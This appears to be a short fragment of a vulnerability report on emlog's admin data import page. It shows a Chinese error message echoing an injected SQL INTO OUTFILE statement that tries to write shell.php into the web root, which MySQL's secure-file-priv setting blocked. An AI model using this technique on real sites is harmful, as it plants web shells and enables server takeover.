 127.0.0.1/emlog/admin/data.php?action=import
SQL语句执行错误: SELECT '' INTO outfile "E:\php\PHPTutorial\WWW\emlog\shell.php";
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
«点击返回